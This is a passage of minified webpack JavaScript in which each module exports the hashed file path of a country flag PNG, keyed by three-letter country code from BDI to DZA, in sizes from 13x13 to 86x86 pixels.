strict";e.exports=t.p+"BDI_32x32-b6c2be4fe16482d33841.png"},788735:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43-7247e54f5b0a27e73c61.png"},747781:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64-e4ce9e3a0aa7d33847bd.png"},286093:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-e253876f4e3d13feb0e7.png"},137559:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13-8bdcf9803207e2f0896c.png"},528673:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21-a47f7afd28a191856b86.png"},559669:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32-7ba63906846d6afa3cf0.png"},86957:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43-a665896f32036d44553e.png"},855539:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64-801c40e3f5a64cb4c2e5.png"},165155:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-6bf69578accc91a0a5e9.png"},338729:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13-35306c343e2754195f17.png"},192027:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21-cc3a41270ce303bef036.png"},911903:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32-efb1e6fbdff8e4a0de25.png"},329319:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43-c9d0a845318efbd1d38d.png"},307533:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64-a9268c9e9141c6d905be.png"},256469:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-9ea36ece160959429ba4.png"},497800:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13-4422051b5449dcfddca9.png"},808558:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21-0ed16ecb4aff3cf18157.png"},979054:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32-88ae5f248926dd15fe29.png"},290682:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43-4c4a713ca8d2a8a8a4cc.png"},81060:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64-e50c2c7521c598d2ab1e.png"},157836:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-72afe89723f0e632ff7e.png"},267235:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13-4cccfaf89c2460abb514.png"},599866:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21-8c52a9ffa2c26a0c4434.png"},947457:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32-f6902bc62239a4c374d4.png"},28265:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43-757fbf0a3de08c7e5372.png"},212543:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64-a6d1b0f18bf618d73d91.png"},546815:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-2a4d74abb0862843a069.png"},628105:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13-2886e9de2082235b74e0.png"},300091:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21-f0591080f853ab673bd4.png"},474111:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32-f15adb096f36e568150c.png"},280135:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43-835d4a27fc41ed4927fd.png"},823469:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64-fc439c35001b4463a17e.png"},146101:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-47b84c3070b63b247608.png"},627747:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13-ad606701c71034898afb.png"},737997:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21-d1e93261ee0fb799191f.png"},307969:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32-757971e5442713c98b6b.png"},388777:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43-9a049ba5fa656fc6b4e3.png"},573055:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64-5400cf692a06227d2a73.png"},907327:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-9cac40a8606811740da5.png"},146862:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13-c9859d0d4b1a58976f97.png"},601596:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21-73268160ead8293ad669.png"},88740:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32-a00913bade3651880a2b.png"},775024:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43-1c58309e6ba3b11b556c.png"},333890:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64-e4a1817d567779cd7d51.png"},693946:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-41a9edb1c74f838c5baa.png"},64347:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13-1d24e9624402d0538ddd.png"},887525:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21-0f5792fc3af4d7e5e476.png"},359161:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32-a839572fa249d5baf916.png"},158273:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43-ea39b614d9dea80c53a5.png"},726871:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64-07705824da70a02037de.png"},582743:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-f84f137ba09aab5a388b.png"},165047:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13-1252fc8a36fcb35f127e.png"},588673:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21-af08e24116993b2a5b8a.png"},228053:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32-1f5b3b642c71fe9bbb26.png"},114445:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43-edfecf4551e9294d388e.png"},800147:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64-8a1f109cd3998876ba61.png"},192643:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-3a92d16b91a11a823db6.png"},907861:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13-919ae53b4609307e19ab.png"},671927:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21-7f894f854a722a9c000e.png"},614475:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32-7489843016e47ca50ac9.png"},809571:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43-e7b5b5a14323533dbd35.png"},635241:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64-ea084ac25bc93fa25f7d.png"},236065:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-f8a7eb1232091cf050fb.png"},804818:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13-7cd912e73c3841ba4e73.png"},895872:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21-ef5dd33c193773b9350d.png"},639640:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32-e0a71784aba3c3e4ab31.png"},205780:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43-5d2c59fe8dc49d5f58d6.png"},593654:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64-cdccbd43a89a4d7d0c39.png"},891662:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-6cbc9192be52011125b1.png"},774954:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13-4ceca545bd7726001812.png"},468664:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21-f490a0f2626ed91ef0b7.png"},948400:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32-66e62df4808adeabe2af.png"},974892:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43-85bc9cbcd13f1c879bc8.png"},355150:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64-0681d99bc6d09d236c87.png"},214470:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-cac1c90088437097c682.png"},992458:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13-af24bd14800c4bdd77a8.png"},298904:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21-14140c5eed3f1e19cf50.png"},78544:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32-4e18fbf765e40d9cd799.png"},190284:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43-36509c8f25bd5fa0983c.png"},554542:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64-62745eaea1cc22766af5.png"},163558:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-09ea87ec39481eee32d9.png"},430233:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13-a6417f6af3a511d687fa.png"},302347:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21-e59172deea5c16ac23c4.png"},123535:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32-67453a664955d0de45a9.png"},78615:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43-f06c0c7dffa82ac58a05.png"},483517:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64-0e6ae23a1aebc375c299.png"},643781:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-c8594e5d7eb728f6f1e1.png"},503295:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13-5d3993402ac54f030fda.png"},116937:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21-95368321ec26a059e8b8.png"},969501:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32-cb7b011069425d714fca.png"},786293:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43-6b55024767c9b14c21a4.png"},899931:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64-fd5b2dd575ca5bf182f0.png"},597227:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-2191e88f07eead7fa05d.png"},978172:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13-b8111aa9292c4a656af3.png"},397426:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21-c8a26e513f25766bdefd.png"},215346:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32-5f33735d5f801a133976.png"},31550:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43-a4436cdb8c82e32463e1.png"},944280:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64-51468ba93dcda8fd630b.png"},637440:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-dc69f3688be3f47ace65.png"},222992:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13-8f764f89a78df99ab0b1.png"},536918:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21-5fe7ea38d0032d558c7f.png"},130710:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32-f4ad7a60568e9466891c.png"},765666:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43-3d28591c9fe4115347d3.png"},265516:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64-dc03a0f0a01a1a29dee5.png"},467412:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-082c07a400fc1532c160.png"},769582:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13-b4f25d4025ed85951bf8.png"},919868:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21-fb36e315985d788710fe.png"},711460:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32-bfe0b8bb819bb6193fb6.png"},458096:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43-c6a5e78acc3c23184bfa.png"},686338:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64-0b191f04eddcf4c6953c.png"},316666:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-feb2bf46581699b8c3b9.png"},535786:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13-73718450bdf35f03fa36.png"},229496:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21-e14c3de55e218821d68e.png"},709232:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32-99cc38412ec7eef05287.png"},735724:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43-f922e2b6f3e900753ab2.png"},115982:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64-dffc541c8c877119a37d.png"},458950:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-83dbdac4eef0616e5aad.png"},130528:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13-a6f0d9b9cb03e409bf40.png"},751846:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21-ca1e4db2dd224b8708ed.png"},993062:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32-f557bfa088caee7ed68b.png"},182578:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43-5fc6345e04457e4b83e4.png"},139452:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64-d94aabae93cf59929f30.png"},277668:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-56644d9827f4d96532a8.png"},471180:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13-caadcca1baeb32fac15a.png"},451074:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21-bc713116ddb5907732e6.png"},337666:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32-d94dd8a22e8145b3480e.png"},24718:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43-e947138b11c259e99059.png"},811112:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64-1ac1f341b2a77a060793.png"},616336:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-0638f174288079a7f874.png"},59524:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13-20e64d91a30f3c24e6a9.png"},304666:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21-a034540edd072d6e9be5.png"},88410:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32-22b7c1cf1b09d8013a58.png"},152518:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43-1db5aec94e95b6fcbb46.png"},824e3:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64-98174aa71298885d3a9e.png"},74312:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-be864a0d4697dae3c477.png"},525703:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13-cea87ae119797831b8e9.png"},842001:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21-858bdb11d682e89f86cf.png"},949861:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32-ee4e01c34c90078423a2.png"},600285:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43-b78df7d7a2cf711a6887.png"},305635:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64-7821fe0f7fee20c5971b.png"},159827:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-d987b6072f22dd1006a8.png"},938180:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13-acc610da2e6f650e672b.png"},183322:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21-4eacf97aacfab8398532.png"},967066:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32-b083b70ef7be9ca2910c.png"},31174:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43-64ffc1b561a89784c5c7.png"},702656:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64-070a20b7c233f85d4a95.png"},952968:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-2a2c92a36a0ebcf3635c.png"},217729:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13-1d36ad49c7732a320598.png"},566579:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21-7dc8d53840f3f8a9a9cf.png"},456119:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32-4a868fc9df5d2f2011bc.png"},233631:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43-de402a7d5fe85c35201c.png"},852197:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64-fa0403bc936a8a1cdbb4.png"},153837:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-3b44e5eb0eafc4f9c79d.png"},362447:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13-33ab7318257a733a4389.png"},119001:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21-57490292f8cf2be02cb2.png"},876909:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32-1afb27cdc42de73331c0.png"},574341:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43-27db3d71e77960242c57.png"},339627:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64-acf57f970c0bf95ad495.png"},187579:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-bf458304248b0c302df2.png"},165988:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13-ad8c49ebf6c955cf3817.png"},385658:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21-39143d2b12e205f40b67.png"},415482:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32-ae36587b318d61c67c2a.png"},678438:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43-ff00e958b645f282610b.png"},236768:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64-3f9e00e91a07714a3a2c.png"},377448:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-c0a6ed7ac8f73e0be0f1.png"},902316:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13-a1060addcc3d15ad6785.png"},703778:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21-d3949a1db04d6d61c8e2.png"},755042:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32-99ded9c67f8b15cd3d04.png"},66798:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43-738480d2c6ed55dc55b6.png"},664520:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64-95adeda875af16e78af4.png"},259184:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-34729cf10d6e85bea450.png"},926820:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13-7e08b77b65ef3ba62d14.png"},146490:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21-4a63d64e7583fdc1d7ee.png"},176314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32-c2ea3d5452d54c7c7219.png"},439270:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43-e64d7f1a220ee16f03f8.png"},997600:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64-964feffe75cc92700f71.png"},138280:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-503ae3ae247bc78606ae.png"},486407:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13-66eeea446bf6c298cc75.png"},908113:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21-fb40ee786f90e4fe2bdc.png"},156645:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32-34e67b3e288373a3a23d.png"},256541:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43-48c54c369b3bcdf583e4.png"},125667:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64-1ea9492a1239f9d5f6ea.png"},723411:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-662f0605c4551938f283.png"},220971:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13-dcac0886ad717df05c42.png"},672821:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21-855758b2d3595bb7f1d2.png"},492489:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32-3287046ad4fdbae70cc1.png"},279057:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43-7b45b9b8c97a64d93f03.png"},601063:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64-e50eed78c8a17308ea1f.png"},528935:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-c466025833930ec42454.png"},310700:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13-1afd99b9ae3eeaf356c6.png"},239010:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21-231351acd008f7db7dcd.png"},599458:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32-48e2508278ea9d661a57.png"},204910:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43-394580fc26374fbd49d8.png"},530376:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64-276c9e889115952397a0.png"},336944:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-dc083542e85ef7e82fb1.png"},449761:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13-f936b489839170234af0.png"},342163:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21-3eddc77e218a2a93a537.png"},963415:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32-0be137ed8e96fe02e294.png"},242111:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43-82c589ace2a982a89c57.png"},717509:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64-1f37d2675bf22d71966c.png"},255821:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-fb075701618d55f7a23c.png"},261247:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13-481793748b3bf1efc0f5.png"},981385:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21-52849efbd4d73861d195.png"},727453:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32-0e4d99def31f17e6d7b3.png"},168565:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43-edaf6ef43d62ada22fe3.png"},374875:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64-ab6bccac0a3074eb9f70.png"},402795:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-826642cfe1e8bdecf550.png"},130798:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13-cea87ae119797831b8e9.png"},281084:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21-858bdb11d682e89f86cf.png"},556324:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32-ee4e01c34c90078423a2.png"},819312:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43-b78df7d7a2cf711a6887.png"},47554:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64-7821fe0f7fee20c5971b.png"},161530:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-d987b6072f22dd1006a8.png"},719780:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13-9fcc073e683b3c785074.png"},798778:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21-f90097d46e3f8678652d.png"},180666:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32-2b7da44ceb74111029df.png"},819302:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43-ee9c86946841b9f0b5fc.png"},671328:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64-8a1cd3115912a7d761ce.png"},95016:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-a492dac953ac0b31ced3.png"},611989:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13-c52797927ba47ba0e27c.png"},952759:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21-c605eaf5d5d8313851f4.png"},270987:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32-2b3cf968d3d914d529d5.png"},949731:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43-027625bc2680d02db36b.png"},622377:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64-470825371b7b8a6dae0a.png"},244641:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-3d7681a25416bf485f55.png"},110307:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13-986fa229bf85ffa91e8f.png"},704205:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21-3281194f550f5246179c.png"},274177:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32-ee8313dcac1aa6e4dbcc.png"},871337:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43-dc375da3970851e0d78a.png"},539263:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64-6609e6f7a4649e363e6b.png"},873535:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-eaf5a6611428a51a00ed.png"},503503:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13-1490721b265b9f260c27.png"},553753:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21-fadbcd9787846dda0ae2.png"},475437:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32-95aa033825d9e64ca3ad.png"},445125:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43-a37cc997c6b5adff2dd0.png"},351083:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64-632a0483eadbfbb50a5d.png"},172859:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-e44d29e4e40bf6c0b86e.png"},429990:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13-ca005257b8e96127097d.png"},221620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21-ba9de41f69d42bbc6184.png"},282556:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32-00f5cceed1feaa062fb4.png"},8936:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43-2e1ad5a1fdf459fc56f7.png"},447386:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64-2af4bd92f8ba7fa4cab8.png"},555410:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-5c32f1d9923c5faa1a34.png"},64098:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13-06e491fa7f5391f15c1b.png"},442448:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21-f87bf483c060943c941a.png"},646120:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32-1beead043d8d0d12f070.png"},175268:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43-b7623eb61632161b697f.png"},422041:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64-c573340cb0dd98b280c6.png"},169822:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-53669999de7301e85653.png"},552988:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13-9da6feafef60a9ffd328.png"},854354:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21-4e3fc4d6811865195736.png"},188626:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32-0f01f5e10953d1f356b0.png"},962334:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43-aa01e35ae43645776195.png"},851960:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64-c8e81cb8d093d839746c.png"},70304:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-02b24dd507ad9cf60db3.png"},221757:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13-be0b887e1395467422b2.png"},347871:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21-17a8a9c4193e3a379e4e.png"},176467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32-d14d5d41504ac4ba3133.png"},576267:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43-dbc73c955b8154275a41.png"},480689:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64-418126fb84cfab22871a.png"},349481:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-60a8e904d03a7cc2243d.png"},553936:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13-88ec6a3642bb2a0acb19.png"},867862:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21-e986f3f740707d414d49.png"},945302:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32-377ddf45297317f9f150.png"},580258:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43-3291f8628e900292c1eb.png"},80108:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64-d2d37b73e18c4e7437ad.png"},798356:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-02292725c197b6fe8151.png"},199567:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13-040661707ff2a23a5850.png"},249817:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21-ba0aaeb003c3b4547b4a.png"},171501:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32-d11471226701d8e2f9f0.png"},657541:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43-47385d1d509a6376cda8.png"},47147:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64-b6e5ff931e3c56f92a76.png"},868923:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-0055d48b7243ffdf7a88.png"},690970:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13-acafa4050ae91d093a63.png"},963240:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21-679d074b66141562dc5e.png"},391456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32-c72167bd54efa18815f1.png"},268380:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43-41a1fd558bec99a8c182.png"},148478:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64-56db226158e1f4048060.png"},801718:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-c27380776df08414dfe8.png"},650149:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13-8642f07e2d4dbc5e6f50.png"},383687:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21-aea242d64ae4ae707556.png"},960219:(e,s,t)=>{"use 